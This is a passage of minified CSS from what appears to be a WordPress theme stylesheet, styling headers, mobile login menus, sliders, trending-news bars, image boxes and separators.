(max-width:1018px){.td-header-desktop-wrap .td-spot-id-header{height:60px}}@media (max-width:767px){.td-header-mobile-wrap .td-spot-id-header{margin:0 auto}}.td-header-desktop-sticky-wrap,.td-header-mobile-sticky-wrap{position:fixed;top:0;width:100%;z-index:999;visibility:hidden;opacity:0}.td-header-desktop-sticky-wrap.td-header-active,.td-header-mobile-sticky-wrap.td-header-active{visibility:visible}.td-header-desktop-sticky-wrap.td-header-stop-transition,.td-header-mobile-sticky-wrap.td-header-stop-transition{-webkit-transition:none;transition:none}@media (min-width:767px){.admin-bar .td-header-desktop-sticky-wrap{margin-top:32px}}#td-mobile-nav .td-menu-login-section{list-style:none;position:relative;margin-top:20px}#td-mobile-nav .td-menu-login-section .td-logged-wrap{height:60px;line-height:60px}@media (max-width:320px){#td-mobile-nav .td-menu-login-section .td-logged-wrap{height:40px;line-height:40px}}#td-mobile-nav .td-menu-login-section a{color:#fff}#td-mobile-nav .td-menu-avatar{position:absolute;top:0;left:20px;margin:0}#td-mobile-nav .td-menu-avatar .td-avatar-container{width:60px;height:60px;border-radius:40px;-webkit-box-shadow:0 0 0 4px rgb(255 255 255 / .1);box-shadow:0 0 0 4px rgb(255 255 255 / .1);overflow:hidden;position:relative}@media (max-width:320px){#td-mobile-nav .td-menu-avatar .td-avatar-container{-webkit-box-shadow:0 0 0 3px rgb(255 255 255 / .1);box-shadow:0 0 0 3px rgb(255 255 255 / .1);width:40px;height:40px}}#td-mobile-nav .td-menu-avatar .avatar{position:absolute;margin:0 auto;left:-9999px;right:-9999px;max-width:none;width:100%;height:100%}#td-mobile-nav .td-menu-username{font-size:20px;font-weight:700;margin:0 100px 0 95px;overflow:hidden;height:60px}@media (max-width:320px){#td-mobile-nav .td-menu-username{font-size:18px;height:40px;margin:0 100px 0 75px}}#td-mobile-nav .td-menu-logout{position:absolute;top:0;right:20px;margin:0}#td-mobile-nav .td-menu-logout a{padding:7px 14px;border:1px solid rgb(255 255 255 / .1);background-color:rgb(255 255 255 / .03);font-size:14px;font-weight:700}#td-mobile-nav .td-guest-wrap{height:40px;text-align:center}#td-mobile-nav .td-guest-wrap .td-menu-avatar{position:relative;display:inline-block;vertical-align:middle;top:auto;left:auto;margin-right:15px}#td-mobile-nav .td-guest-wrap .td-menu-avatar .td-avatar-container{width:40px;height:40px}#td-mobile-nav .td-guest-wrap .td-menu-login{display:inline-block;font-size:20px;font-weight:700;color:#fff;vertical-align:middle}#td-mobile-nav .td-guest-wrap .td-menu-login span{background-color:#fff;width:1px;height:20px;display:inline-block;margin:0 13px;line-height:20px;position:relative;top:3px;opacity:.3}#td-mobile-nav .td-guest-wrap .td-menu-login a{cursor:pointer}#td-mobile-nav .td-register-section{position:absolute;top:0;color:#fff;width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:#fff}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px}#td-mobile-nav .td-register-section .td-login-input{color:#fff;font-weight:400;font-size:17px;height:40px;line-height:40px;border:0;background:#fff0;outline:0;margin:18px 0;position:relative;border-bottom:1px solid rgb(255 255 255 / .2);border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-input:focus~label,#td-mobile-nav .td-register-section .td-login-input:valid~label{top:-6px;font-size:14px;opacity:.4}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgb(0 0 0 / .36);box-shadow:0 0 8px rgb(0 0 0 / .36);margin:17px 0 15px;font-size:17px;border-radius:0;background-color:#fff;opacity:.8;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-register-section .td-login-register-link a{width:100%;display:block;padding:13px;margin-top:24px;font-size:13px;text-transform:uppercase;color:#fff;cursor:pointer;position:relative;text-align:center}#td-mobile-nav .td-register-section .td-login-register-link a:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;border:1px solid #fff;opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease}#td-mobile-nav .td-register-section .td-login-register-link a:hover{color:#fff}#td-mobile-nav .td-register-section .td-login-register-link a:hover:before{opacity:.2}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:700;width:100%;margin-bottom:10px}.td-ajax-search-flex .td_module_flex_1{padding-bottom:25px}.td-ajax-search-flex .td_module_flex_1 .td-module-container{flex-direction:row}.td-ajax-search-flex .td_module_flex_1 .td-image-container{flex:0 0 30%;width:30%}.td-ajax-search-flex .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.td-ajax-search-flex .td_module_flex_1 .td-module-meta-info{padding:0 0 0 15px}.td-ajax-search-flex .td_module_flex_1 .entry-title{font-size:16px;line-height:20px;font-weight:500}.td-ajax-search-flex .td_module_flex_1 .td-excerpt,.td-ajax-search-flex .td_module_flex_1 .td-post-category,.td-ajax-search-flex .td_module_flex_1 .td-post-author-name,.td-ajax-search-flex .td_module_flex_1 .td-module-comments,.td-ajax-search-flex .td_module_flex_1 .td-read-more{display:none}.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:"";line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.050em!important}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;transform:none;-webkit-transform:none}}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgb(0 0 0 / .7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:#4db2ec}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}.td_block_slide .td_module_slide{visibility:hidden!important}.td_block_slide .td_module_slide:first-child{visibility:visible!important}.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td_block_wrap .td-next-prev-wrap,.td_block_wrap .td-load-more-wrap{margin-top:20px}@media (max-width:767px){.td_block_wrap .td-next-prev-wrap,.td_block_wrap .td-load-more-wrap{margin-bottom:0}}.td_block_wrap .td-subcat-item .td-cur-simple-item{color:#000}.td-block-title-wrap{position:relative}.td-page-content .td_block_wrap{line-height:21px}.td-fix-index{transform:translateZ(0);-webkit-transform:translateZ(0)}.td_with_ajax_pagination{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);overflow:hidden}.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more{background-color:#222}.td_block_wrap .td-subcat-item .td-cur-simple-item{color:#4db2ec}.td-next-prev-wrap{position:relative;clear:both}.td-next-prev-wrap a{display:inline-block;margin-right:7px;width:25px;height:25px;line-height:24px;border:1px solid #dcdcdc;text-align:center;vertical-align:middle;font-size:7px;color:#b7b7b7}.td-next-prev-wrap a:hover{background-color:#4db2ec;border-color:#4db2ec;color:#fff}.td-next-prev-wrap .ajax-page-disabled{opacity:.5}.td-next-prev-wrap .td-ajax-next-page{padding-left:2px}.td-next-prev-wrap .td-ajax-prev-page{padding-right:1px}@-moz-document url-prefix(){.td-next-prev-wrap a{line-height:23px}}.td_ajax_load_more{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-size:12px;line-height:1;padding:8px 10px;border:1px solid #C9C9C9;text-align:center;vertical-align:middle}.td_ajax_load_more i{font-size:8px;margin-left:6px;position:relative;top:0;vertical-align:middle}.td_ajax_load_more.ajax-page-disabled{visibility:hidden!important}.td-load-more-wrap{transform:translateZ(0);-webkit-transform:translateZ(0)}@-moz-document url-prefix(){.td_ajax_load_more{padding:7px 10px 9px}}.td-load-more-wrap{text-align:center;clear:both}.td-load-more-wrap a{color:#A5A5A5}.td-load-more-wrap a:hover{background-color:#4db2ec;border-color:#4db2ec;color:#fff;text-decoration:none!important}.td_block_inner_overflow{overflow:hidden}.td_block_inner_overflow .td-module-image{min-height:20px}.td-load-more-infinite-wrap{display:none}.td-subcat-filter{position:absolute;bottom:0;right:0;margin:auto 0;opacity:0;z-index:2;line-height:30px;text-align:right}.td-subcat-filter ul{margin:0}.td-subcat-filter .td-display-filter{display:none!important}.td-subcat-filter .td-subcat-list{display:inline-block;line-height:1}.td-subcat-filter .td-subcat-list .td-subcat-item{display:inline-block;line-height:1;margin-left:30px}.td-subcat-filter .td-subcat-list a{font-family:'Roboto',sans-serif;font-size:13px;color:#777;line-height:1}.td-subcat-filter .td-subcat-list a:hover{color:#4db2ec}.td-subcat-filter .td-subcat-dropdown{display:inline-block;text-align:right;line-height:30px;position:relative}.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more span,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more i{color:#fff}.td-subcat-filter .td-subcat-dropdown:hover ul{display:block}.td-subcat-filter .td-subcat-dropdown .td-subcat-more{cursor:pointer;margin-left:15px;padding-left:15px;-webkit-user-select:none;display:inline-block}.td-subcat-filter .td-subcat-dropdown .td-subcat-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-subcat-filter .td-subcat-dropdown .td-subcat-more i{font-size:9px;color:#777;margin-left:12px;margin-right:12px}.td-subcat-filter .td-subcat-dropdown ul{list-style:none;position:absolute;right:0;top:100%;padding:6px 0 8px 0;background-color:#fff;background-color:rgb(255 255 255 / .95);z-index:999;border-width:0 1px 1px 1px;border-color:#ededed;border-style:solid;display:none}.td-subcat-filter .td-subcat-dropdown a{font-family:'Roboto',sans-serif;font-size:13px;color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:21px;padding-right:15px}.td-subcat-filter .td-subcat-dropdown a:hover{color:#4db2ec}.td-subcat-filter .td-subcat-dropdown li{margin-left:0}.td-subcat-filter .td-subcat-dropdown span{font-family:'Roboto',sans-serif;font-size:13px;color:#777;line-height:1}.td-js-loaded .td-subcat-filter{opacity:1;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.td_block_trending_now{padding:0 18px}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (max-width:767px){.td_block_trending_now{padding:0}}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);overflow:hidden}@media (max-width:767px){.td-trending-now-wrapper{flex-direction:column;text-align:center}}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}@media (min-width:768px) and (max-width:1018px){.td-trending-now-wrapper .td-next-prev-wrap{right:30px}}@media (max-width:767px){.td-trending-now-wrapper .td-next-prev-wrap{display:none}}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:#4db2ec}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:'Roboto',sans-serif;font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@media (max-width:767px){.td-trending-now-title{padding:2px 10px 1px}}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}@media (max-width:767px){.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}@media (max-width:767px){.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}}.td-trending-now-post{opacity:0;position:absolute;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td-trending-now-post{width:100%;padding-right:0}}.td-trending-now-post:first-child{opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}.td_quote_on_blocks{font-family:'Roboto',sans-serif;font-size:30px;line-height:35px;font-weight:400;font-style:italic;text-align:left;text-transform:uppercase;color:#4db2ec;margin-top:10px}@media (max-width:1018px){.td_quote_on_blocks{font-size:22px;line-height:28px}}.td_block_popular_categories{padding-bottom:0}.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;transform:translateZ(0);-webkit-transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:#4db2ec}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep{display:none}.td_block_categories_tags .td-ct-item-no{float:right}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_archives .td-ct-wrap{list-style:none}.td_block_archives li{margin:0}.td_block_archives li a{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;transform:translateZ(0);-webkit-transform:translateZ(0)}.td_block_archives li a:hover{color:#4db2ec}.td_block_archives li a:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_archives li:last-child .td-al-item-sep{display:none}.td_block_archives .td-al-item-sep{position:relative}.td_block_homepage_full_1{padding-bottom:0;margin-bottom:0}.td_block_text_with_title{margin-bottom:44px;transform:translateZ(0);-webkit-transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}.td_block_author .block-title{float:none;margin-bottom:20px;width:100%}.td_block_author .td_author_wrap{font-family:Verdana,Geneva,sans-serif;text-align:center}.td_block_author .td-author-image{position:relative;margin-bottom:7px;display:inline-block}.td_block_author .td-author-image:before,.td_block_author .td-author-image:after{border-radius:500px}.td_block_author .avatar{border-radius:500px;display:block}.td_block_author .td-author-name{position:relative;margin-bottom:21px;font-size:18px;font-weight:600;text-transform:uppercase}.td_block_author .td-author-description{padding:2px 0 0 0;font-family:'Open Sans',arial,sans-serif;font-size:15px;line-height:21px;font-style:italic;color:#555}.td_block_author .td-author-page{font-family:'Open Sans',arial,sans-serif;font-size:15px;margin-top:12px;font-weight:600}.td_block_author a{color:#000}.td_block_author a:hover{color:#4db2ec}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}.td_block_single_image a{display:block}.td_block_single_image.td-no-img-custom-url a{pointer-events:none;cursor:default}.td_block_image_box .td-custom{position:relative}@media (max-width:767px){.td_block_image_box .td-custom{margin:0 -20px}}.td_block_image_box .td-custom a:hover:after{opacity:.6}.td_block_image_box .td-custom-image a{display:block;background-size:cover;background-position:center}@media (max-width:767px){.td_block_image_box .td-custom-image a{margin-bottom:5px}}.td_block_image_box .td-custom-image a:before{content:'';width:100%;height:100%;opacity:.4;position:absolute;top:0;left:0;background-color:#000;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.td_block_image_box .td-custom-image a:after{content:'';border:1px solid #fff;opacity:.3;position:absolute;top:0;left:0;bottom:0;right:0;margin:10px;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.td_block_image_box .td-custom-image.td-no-img-custom-url a{pointer-events:none;cursor:default}.td_block_image_box .td-custom-image img{vertical-align:top}.td_block_image_box .td-custom-title{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);display:table;text-align:center;width:100%;padding:10px 20px;pointer-events:none}.td_block_image_box .entry-title{margin:0;padding:0;font-size:19px;text-transform:uppercase;font-weight:500}@media (max-width:767px){.td_block_image_box .entry-title{font-size:16px}}.td_block_image_box .entry-title a{color:#fff}.td_block_image_box .entry-title:after{display:none}.td_block_image_box .td-image-box-row{margin:0 -20px;*zoom:1}.td_block_image_box .td-image-box-row:before,.td_block_image_box .td-image-box-row:after{display:table;content:"";line-height:0}.td_block_image_box .td-image-box-row:after{clear:both}@media (max-width:767px){.td_block_image_box .td-image-box-row{margin:0 -20px}}.td_block_image_box .td-image-box-span{padding:0 20px;float:left}@media (max-width:767px){.td_block_image_box .td-image-box-span{width:100%!important;float:none;padding:0 10px}}.td_block_image_box .td-big-image .td-image-box-span{width:100%}.td_block_image_box .td-big-image .td-custom-image a{height:360px}@media (max-width:767px){.td_block_image_box .td-big-image .td-custom-image a{height:160px}}.td_block_image_box .td-medium-image .td-image-box-span{width:50%}.td_block_image_box .td-medium-image .td-custom-image a{height:320px}@media (max-width:767px){.td_block_image_box .td-medium-image .td-custom-image a{height:160px}}.td_block_image_box .td-small-image .td-image-box-span{width:33.33333333%}.td_block_image_box .td-small-image .td-custom-image a{height:220px}@media (max-width:767px){.td_block_image_box .td-small-image .td-custom-image a{height:160px}}.td_block_image_box .td-tiny-image .td-image-box-span{width:25%}.td_block_image_box .td-tiny-image .td-custom-image a{height:160px}.td_block_image_box .td-tiny-image .td-custom-image a:after{margin:8px}.td_block_image_box .td-tiny-image .entry-title{font-size:12px}@media (max-width:767px){.td_block_image_box .td-tiny-image .entry-title{font-size:16px}}.td_block_image_box.td-box-vertical .td-image-box-row{margin-left:0!important;margin-right:0!important}.td_block_image_box.td-box-vertical .td-image-box-span{float:none;width:100%;padding-left:0!important;padding-right:0!important;margin-bottom:5px}.td_block_image_box.td-box-vertical .td-image-box-span a:after{margin:8px}.td_block_image_box.td-box-vertical .td-image-box-span:last-child{margin-bottom:0!important}.td_block_image_box.td-box-vertical .entry-title{font-size:15px}.td_block_image_box.td-image-box-top .td-custom-image a{background-position:top center}.td_block_image_box.td-image-box-bottom .td-custom-image a{background-position:bottom center}.td_block_image_box.td-image-box-style-2 .td-custom-image a:before,.td_block_image_box.td-image-box-style-2 .td-custom-image a:after{display:none}.td_block_image_box.td-image-box-style-2 .entry-title{font-size:15px}.td_block_image_box.td-image-box-style-2 .entry-title a{padding:8px 16px;background-color:#fff;color:#000}.td_block_image_box.td-image-box-style-2 .entry-title a:empty{display:none}.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}.vc_single_image a{position:relative}.td-single-image-style-rounded a,.td-single-image-style-rounded a:before,.td-single-image-style-rounded a:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline a:before,.td-single-image-style-bordered-shadow a:before,.td-single-image-style-round-outline a:before,.td-single-image-style-round-border-shadow a:before,.td-single-image-style-circle-outline a:before,.td-single-image-style-circle-border-shadow a:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow a:after,.td-single-image-style-round-outline a:after,.td-single-image-style-round-border-shadow a:after,.td-single-image-style-circle-outline a:after,.td-single-image-style-circle-border-shadow a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow a:after,.td-single-image-style-round-outline a:after,.td-single-image-style-round-border-shadow a:after,.td-single-image-style-circle-outline a:after,.td-single-image-style-circle-border-shadow a:after{color:#fff;-webkit-box-shadow:inset 0 0 0 6px;box-shadow:inset 0 0 0 6px}.td-single-image-style-outline a:before,.td-single-image-style-bordered-shadow a:before,.td-single-image-style-round-outline a:before,.td-single-image-style-round-border-shadow a:before,.td-single-image-style-circle-outline a:before,.td-single-image-style-circle-border-shadow a:before{color:#EBEBEB;-webkit-box-shadow:inset 0 0 0 7px;box-shadow:inset 0 0 0 7px}.td-single-image-style-shadow a,.td-single-image-style-bordered-shadow a,.td-single-image-style-round-shadow a,.td-single-image-style-round-border-shadow a,.td-single-image-style-circle-shadow a,.td-single-image-style-circle-border-shadow a{-webkit-box-shadow:0 0 6px rgb(0 0 0 / .1);box-shadow:0 0 6px rgb(0 0 0 / .1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgb(0 0 0 / .6);box-shadow:0 15px 10px rgb(0 0 0 / .6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;transform:skewY(-6deg);-webkit-transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;transform:skewY(6deg);-webkit-transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow a{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round a,.td-single-image-style-round-border a,.td-single-image-style-round-outline a,.td-single-image-style-round-shadow a,.td-single-image-style-round-border-shadow a,.td-single-image-style-circle a,.td-single-image-style-circle-border a,.td-single-image-style-circle-outline a,.td-single-image-style-circle-shadow a,.td-single-image-style-circle-border-shadow a,.td-single-image-style-round a:before,.td-single-image-style-round-border a:before,.td-single-image-style-round-outline a:before,.td-single-image-style-round-shadow a:before,.td-single-image-style-round-border-shadow a:before,.td-single-image-style-circle a:before,.td-single-image-style-circle-border a:before,.td-single-image-style-circle-outline a:before,.td-single-image-style-circle-shadow a:before,.td-single-image-style-circle-border-shadow a:before,.td-single-image-style-round a:after,.td-single-image-style-round-border a:after,.td-single-image-style-round-outline a:after,.td-single-image-style-round-shadow a:after,.td-single-image-style-round-border-shadow a:after,.td-single-image-style-circle a:after,.td-single-image-style-circle-border a:after,.td-single-image-style-circle-outline a:after,.td-single-image-style-circle-shadow a:after,.td-single-image-style-circle-border-shadow a:after{border-radius:50%}.td-single-image-style-round-outline a:before,.td-single-image-style-round-border-shadow a:before,.td-single-image-style-circle-outline a:before,.td-single-image-style-circle-border-shadow a:before,.td-single-image-style-round-outline a:before:before,.td-single-image-style-round-border-shadow a:before:before,.td-single-image-style-circle-outline a:before:before,.td-single-image-style-circle-border-shadow a:before:before,.td-single-image-style-round-outline a:after:before,.td-single-image-style-round-border-shadow a:after:before,.td-single-image-style-circle-outline a:after:before,.td-single-image-style-circle-border-shadow a:after:before,.td-single-image-style-round-outline a:after,.td-single-image-style-round-border-shadow a:after,.td-single-image-style-circle-outline a:after,.td-single-image-style-circle-border-shadow a:after,.td-single-image-style-round-outline a:before:after,.td-single-image-style-round-border-shadow a:before:after,.td-single-image-style-circle-outline a:before:after,.td-single-image-style-circle-border-shadow a:before:after,.td-single-image-style-round-outline a:after:after,.td-single-image-style-round-border-shadow a:after:after,.td-single-image-style-circle-outline a:after:after,.td-single-image-style-circle-border-shadow a:after:after{border-radius:50%}.td-single-image-style-circle a,.td-single-image-style-circle-border a,.td-single-image-style-circle-outline a,.td-single-image-style-circle-shadow a,.td-single-image-style-circle-border-shadow a{height:0;padding-bottom:100%}.td_block_empty_space,.vc_empty_space{margin-bottom:0}.ie8 .entry-thumb:before,.ie9 .entry-thumb:before,.ie10 .entry-thumb:before,.ie11 .entry-thumb:before,.ie8 .entry-thumb:after,.ie9 